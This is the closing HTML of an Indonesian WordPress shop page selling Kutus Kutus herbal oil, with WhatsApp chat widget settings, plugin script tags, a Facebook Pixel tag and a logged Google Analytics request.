							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281252270011&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="477416f567"></span>
				<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281252270011","pre_filled":"Assalamu'alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 17px; right: 17px;","pos_m":"position: fixed; bottom: 17px; right: 17px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyakkutuskutusku.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings","ajax_url":"https://minyakkutuskutusku.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.13" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0083d997b3e5f140f7c00f2b07513e97 --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=264509085430234&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 12:10:20 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1855177427&t=pageview&_s=1&dl=https%3A%2F%2Fminyakkutuskutusku.com%2Ftag%2Fgangguan-pankreas-dan-pengobatannya-menggunakan-minyak-kutus-kutus%2F&ul=en-us%40posix&dt=Gangguan%20Pankreas%20Dan%20Pengobatannya%20Menggunakan%20Minyak%20Kutus%20Kutus%20%7C%20Minyak%20Kutus%20Kutus%20%7C%20Manfaat%20Minyak%20Kutus%20Kutus%20%7CMinyak%20Sanga%20Sanga%20Classic%20%7C%20cara%20penggunaan%20minyak%20kutus%20kutus%20%7C%20Sanga%20Sanga%20Official%20Malang%20%7C%20Harga%20Minyak%20Kutus%20Kutus&sr=1280x720&vp=1280x720&_utma=19740964.728864030.1768626622.1768626622.1768626622.1&_utmz=19740964.1768626622.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768626622843&_u=IQBCAEABAAAAACAAI~&jid=1911803445&gjid=1216850325&cid=728864030.1768626622&tid=UA-108796397-1&_gid=2104917203.1768626623&_r=1&_slc=1&z=1070846203
body_size: -452
content:
2,cG-71LLWN5T92